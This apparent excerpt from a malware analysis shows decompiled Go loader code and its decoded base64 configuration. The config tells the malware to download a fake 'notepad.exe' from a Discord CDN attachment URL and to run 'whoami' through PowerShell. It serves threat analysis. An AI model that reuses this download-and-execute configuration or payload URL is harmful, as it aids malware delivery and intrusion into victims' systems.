 1 // main.Grab.func9.2
2 __int64 __golang main_Grab_func9_2(
3 __int64 a1,
4 __int64 a2,
5 __int64 a3,
6 RTYPE *a4,
7 __int64 a5,
8 __int64 a6,
9 __int64 a7,
10 __int64 a8,
11 __int64 a9,
12 char a10)
13 {
14 __int64 v10; // r14
15 char **v11; // r12
16 __int64 v13; // [rsp-10h] [rbp-18h] BYREF
17 void *retaddr; // [rsp+8h] [rbp+0h] BYREF
18
19 while ( (unsigned __int64)&retaddr <= *(_QWORD *)(v10 + 16) )
20 a1 = runtime_morestack_noctxt(a1);
21 v11 = *(char ***)(v10 + 32);
22 if ( v11 && *v11 == &a10 )
23 *v11 = (char *)&v13;
24 return main_LoaderGlobal(
25 (__int64)"W3siVW5pY0lEIjoiYWZhSUlDRmxXRCIsIk1ldGhvZCI6IkRXIiwiQXJndW1lbnQiOiJodHRwczovL2Nkbi5kaXNjb3JkYXBwLmNv"
26 "bS9hdHRhY2htZW50cy8xMDYzNjUwODUyNTMyOTIwMzg1LzEwODA3NDQ2MTIyMTEyMDAwMjAvbm90ZXBhZC5leGUiLCJDb21tZW50"
27 "IjoiIn0seyJVbmljSUQiOiJRS2taZE5xWERTIiwiTWV0aG9kIjoiUFMiLCJBcmd1bWVudCI6Indob2FtaSIsIkNvbW1lbnQiOiIifV0=",
28 304,
29 a3,
30 a4);
31 }
[{"UnicID":"afaIICFlWD","Method":"DW","Argument":"https://cdn.discordapp.com/attachments/1063650852532920385/1080744612211200020/notepad.exe","Comment":""},
{"UnicID":"QKkZdNqXDS","Method":"PS","Argument":"whoami","Comment":""}]